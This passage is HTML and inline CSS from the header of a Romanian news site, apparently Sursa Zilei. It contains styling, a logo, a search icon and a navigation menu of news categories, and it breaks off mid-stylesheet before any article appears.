<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_31{vertical-align:middle}}@media (max-width:767px){.tdi_31{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>@media (max-width:767px){.tdi_32{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdi_32{display:inline-block}.tdi_32{float:right;clear:none}.tdi_32 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_32 .tdb-header-search-button-mob svg{width:22px}.tdi_32 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_32 .tdb-header-search-button-mob{color:#ffffff}.tdi_32 .tdb-header-search-button-mob svg,.tdi_32 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_37" class="tdc-zone"><div class="tdc_zone tdi_38  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_38{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_38{margin-right:auto!important;margin-left:auto!important;width:1164px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_38{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{width:100%!important}}@media (max-width:767px){.tdi_38{width:100%!important}}</style>
<div class="tdi_37_rand_style td-element-style" ><style>.tdi_37_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_40 .tdc-columns{width:100%}@media (min-width:767px){.tdi_40.tdc-row-content-vert-center,.tdi_40.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_40.tdc-row-content-vert-bottom,.tdi_40.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_40.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_40.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_40{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_40 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-right:-10px!important;margin-left:-10px!important}}</style>
<div class="tdi_39_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_39_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://sursazilei.net/wp-content/uploads/2021/04/bghd.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_39_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:100%;height:100%}.tdi_42{flex-grow:1}.tdi_42{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_42{width:92%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_43 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43" >
<style>.tdi_43 .tdb-logo-a,.tdi_43 h1{flex-direction:row}.tdi_43 .tdb-logo-a,.tdi_43 h1{align-items:center;justify-content:center}.tdi_43 .tdb-logo-svg-wrap{display:block}.tdi_43 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_43 .tdb-logo-img{max-width:auto}.tdi_43 .tdb-logo-img-wrap{display:block}.tdi_43 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_43 .tdb-logo-text-title{display:block}.tdi_43 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_43 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sursazilei.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://sursazilei.net/wp-content/uploads/2021/04/SursaZilei-v3-01-01-1024x205.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_44" class="tdc-row"><div class="vc_row tdi_45  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_45,.tdi_45 .tdc-columns{min-height:0}.tdi_45,.tdi_45 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_45 .tdc-columns{width:100%}@media (min-width:767px){.tdi_45.tdc-row-content-vert-center,.tdi_45.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_45.tdc-row-content-vert-bottom,.tdi_45.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_45.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_45.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_45{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_45 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-right:-10px!important;margin-left:-10px!important}}</style>
<div class="tdi_44_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_44_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://sursazilei.net/wp-content/uploads/2021/04/bghd.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_44_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:100%;height:100%}.tdi_47{flex-grow:1}.tdi_47{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_47{width:92%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>.tdi_48{margin-left:-10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_48 .td_block_inner{text-align:center}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more{padding:0 12px;color:#ffffff}.tdi_48 .tdb-menu>li .tdb-menu-sep,.tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_48 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_48 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more,.tdi_48 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_48 .tdb-menu>.tdb-normal-menu>ul,.tdi_48 .td-pulldown-filter-list{left:-15px}.tdi_48 .tdb-normal-menu ul ul,.tdi_48 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_48 .tdb-menu .tdb-normal-menu ul,.tdi_48 .td-pulldown-filter-list,.tdi_48 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_48 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_48 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_48 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_48 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_48 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_48 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_48 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_48 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_48 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_48 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_48:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_48 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_48 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_48 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_48:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_48 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_48 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more{padding:0 10px}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_48 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more,.tdi_48 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_48:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_48 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_48 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_48 .tdb-menu>li>a:after,.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style>
<style>.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_48 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_48 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_48 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_48 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#008d7f}.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#008d7f}</style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45421"><a href="https://www.realitatea.net/emisiuni/pulsul-realitatii"><div class="tdb-menu-item-text">PULSUL REALITĂȚII</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-139"><a href="https://sursazilei.net/category/actual/"><div class="tdb-menu-item-text">ACTUAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-142"><a href="https://sursazilei.net/category/politica/"><div class="tdb-menu-item-text">POLITICĂ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-140"><a href="https://sursazilei.net/category/economie/"><div class="tdb-menu-item-text">ECONOMIE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-149"><a href="https://sursazilei.net/category/social/"><div class="tdb-menu-item-text">SOCIAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143"><a href="https://sursazilei.net/category/sport/"><div class="tdb-menu-item-text">SPORT</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-141"><a href="https://sursazilei.net/category/investigatii/"><div class="tdb-menu-item-text">INVESTIGAȚII</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-290"><a href="https://sursazilei.net/category/exclusiv/"><div class="tdb-menu-item-text">EXCLUSIV</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-535"><a href="https://sursazilei.net/category/opinii/"><div class="tdb-menu-item-text">OPINII</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1227"><a href="https://sursazilei.net/category/de-la-cititori/"><div class="tdb-menu-item-text">DE LA CITITORI</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1229"><a href="https://sursazilei.net/category/comunicate-de-presa/"><div class="tdb-menu-item-text">COMUNICATE</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_51 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search 